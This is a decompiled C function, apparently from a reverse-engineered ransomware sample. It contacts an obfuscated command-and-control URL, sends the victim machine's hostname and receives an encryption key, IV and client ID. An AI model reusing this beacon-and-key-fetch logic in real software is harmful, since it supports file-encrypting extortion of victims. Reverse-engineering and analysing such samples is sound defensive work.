 undefined4 request_json(char *json_key,char *json_iv,char *json_client_id)
{
int curl_return;
long curl_init;
undefined8 curl_json_option;
long json_temp;
long in_FS_OFFSET;
undefined4 ret;
undefined8 json_parsed;
void *buffer;
undefined8 local_100;
char dec_str_1 [48];
char connect_url [64];
undefined hostname_buffer [120];
long local_10;
local_10 = *(long *)(in_FS_OFFSET + 0x28);
ret = 0xffffffff;
buffer = malloc(1);
local_100 = 0;
curl_init = curl_easy_init();
fun_hostname(hostname_buffer);
curl_json_option = curl_slist_append(0,"Content-Type: application/json");
snprintf(dec_str_1,0x2e,"%s",&enc_str_1);
snprintf(connect_url,0x37,"%s%s",dec_str_1,"/connect");
if (curl_init != 0) {
curl_easy_setopt(curl_init,0x2712,connect_url);
curl_easy_setopt(curl_init,0x271f,hostname_buffer);
curl_easy_setopt(curl_init,0x4e2b,FUN_00102e1d);
curl_easy_setopt(curl_init,0x2711,&buffer);
curl_easy_setopt(curl_init,0x2727,curl_json_option);
curl_return = curl_easy_perform(curl_init);
if (curl_return == 0) {
json_parsed = cJSON_Parse(buffer);
json_temp = cJSON_GetObjectItem(json_parsed,"key");
snprintf(json_key,0x100,"%s",*(undefined8 *)(json_temp + 0x20));
json_temp = cJSON_GetObjectItem(json_parsed,"iv");
snprintf(json_iv,0x100,"%s",*(undefined8 *)(json_temp + 0x20));
json_temp = cJSON_GetObjectItem(json_parsed,"client_id");
snprintf(json_client_id,0x100,"%s",*(undefined8 *)(json_temp + 0x20));
if ((json_key != (char *)0x0) && (json_iv != (char *)0x0)) {
ret = 0;
}
}
}
free(buffer);
curl_easy_cleanup(curl_init);
curl_slist_free_all(curl_json_option);
cJSON_Delete(json_parsed);
if (local_10 != *(long *)(in_FS_OFFSET + 0x28)) {
/* WARNING: Subroutine does not return */
__stack_chk_fail();
}
return ret;
}